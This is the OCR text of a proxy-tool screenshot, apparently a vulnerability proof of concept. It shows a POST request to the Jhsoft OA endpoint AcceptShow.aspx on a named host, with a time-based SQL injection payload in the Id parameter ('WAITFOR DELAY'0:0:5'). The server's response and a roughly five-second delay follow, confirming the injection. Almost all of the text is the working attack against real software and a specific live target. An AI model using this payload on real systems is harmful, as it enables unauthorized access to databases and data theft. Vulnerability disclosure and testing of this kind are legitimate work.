 POST
http://it.changdajianke.com:8088/c6/Jhsoft.Web.AcceptAip/AcceptShow
.aspx/ HTTP/1.1
Host: it.changdajianke.com:8088
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Id=-1'WAITFOR DELAY'0:0:5
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 12821
4 Cache-Control: private
5 Content-Type: text/html; charset=gb2312
6 Date: Thu, 11 Sep 2025 17:43:51 GMT
7 Server: Microsoft-IIS/7.5
8 Set-Cookie: ASP.NET_SessionId=shh1iepqyc0a3weyxyb125mu; path=/;
HttpOnly; SameSite=Lax
9 X-Aspnet-Version: 4.0.30319
10
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" >
13 <HTML>
14 <HEAD>
<link id="PageStyle" href="
../../JHSoft.UI.Lib/skin/style_default.css" type="text/css"
rel="stylesheet">
15 <script id="jhcommonjs" language="javascript" src="
../../js/Common.js">
</script>
16
17 <title>
18 □□□□□
19 </title>
20 <link href="../css/zh-CN.css" rel="stylesheet" type="text/css"
>
21 <meta content="Microsoft Visual Studio .NET 7.1" name="
GENERATOR">
Search
0 highlights
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 8
Notes
13,128 bytes | 5,314 millis